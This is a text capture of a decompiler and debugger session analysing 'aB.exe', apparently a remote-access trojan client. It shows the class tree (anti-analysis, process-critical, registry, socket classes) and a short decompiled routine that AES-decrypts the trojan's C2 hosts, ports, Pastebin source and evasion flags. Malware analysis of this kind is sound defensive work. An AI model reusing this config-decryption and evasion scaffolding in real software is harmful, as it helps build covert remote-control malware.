 Assembly Explorer
aB (1.0.0.0)
aB.exe
PE
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rsrc
Section #2: .reloc
Cor20 Header
Storage Signature
Storage Header
Storage Stream #0: #~
Storage Stream #1: #Strings
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
Type References
References
{ } -
{ } Client
Program @02000002
Settings @02000003
{ } Client.Algorithm
Aes256 @02000011
Sha256 @02000012
{ } Client.Connection
ClientSocket @02000004
{ } Client.Handle_Packet
{ } Client.Helper
Anti_Analysis @02000006
HwidGen @02000007
IdSender @02000008
Methods @02000009
MutexControl @0200000A
NativeMethods @0200000B
ProcessCritical @0200000D
SetRegistry @0200000E
Settings
1 using System;
2 using System.Security.Cryptography;
3 using System.Security.Cryptography.X509Certificates;
4 using System.Text;
5 using Client.Algorithm;
6 using Client.Helper;
7
8 namespace Client
9 {
10 // Token: 0x02000003 RID: 3
11 public static class Settings
12 {
13 // Token: 0x06000003 RID: 3 RVA: 0x000026F8 File Offset: 0x000008F8
14 public static bool InitializeSettings()
15 {
16 bool flag;
17 try
18 {
19 Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
20 Settings.aes256 = new Aes256(Settings.Key);
21 Settings.Ports = Settings.aes256.Decrypt(Settings.Ports);
22 Settings.Hosts = Settings.aes256.Decrypt(Settings.Hosts);
23 Settings.Version = Settings.aes256.Decrypt(Settings.Version);
24 Settings.Install = Settings.aes256.Decrypt(Settings.Install);
25 Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
26 Settings.Pastebin = Settings.aes256.Decrypt(Settings.Pastebin);
27 Settings.Anti = Settings.aes256.Decrypt(Settings.Anti);
28 Settings.BDOS = Settings.aes256.Decrypt(Settings.BDOS);
29 Settings.Group = Settings.aes256.Decrypt(Settings.Group);
30 Settings.Hwid = HwidGen.HWID();
100 %
Locals
Name Value Type
System.Text.Encoding.UTF8.get returned {System.Text.UTF8Encoding} System.Text.UTF8Encoding
System.Convert.FromBase64String returned {byte[0x00000040]} byte[]
Client.Algorithm.Aes256.Decrypt returned {byte[0x00000006]} byte[]
System.Text.Encoding.GetString returned "0.5.7B" string
flag false bool